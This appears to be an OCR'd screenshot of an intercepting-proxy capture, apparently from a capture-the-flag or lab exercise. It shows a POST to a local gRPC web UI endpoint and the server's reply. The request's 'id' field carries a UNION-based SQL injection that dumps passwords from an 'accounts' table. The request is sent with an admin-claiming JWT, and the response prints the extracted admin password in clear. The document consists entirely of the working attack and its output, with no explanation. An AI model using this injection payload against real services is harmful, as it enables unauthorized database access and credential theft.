 Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:39351
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:111.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: 2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-ChO4Y
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 241
11 Origin: http://127.0.0.1:39351
12 DNT: 1
13 Connection: close
14 Referer: http://127.0.0.1:39351/
15 Cookie: _grpcui_csrf_token=2QX7JHZBSTMxex1SWvQrCMt4geVajJEY-iQQv-ChO4Y
16 Sec-Fetch-Dest: empty
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Site: same-origin
19
20 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODU
zODM2NDB9.wm0D3a9Sj2UcpEHaH07JPjHj_ohaxWt0Qo6CgWTPpnw"
}
],
"data":[
{
"id":"0 union SELECT GROUP_CONCAT(password) from accounts"
}
]
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Mon, 29 May 2023 16:06:07 GMT
4 Content-Length: 412
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin,HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33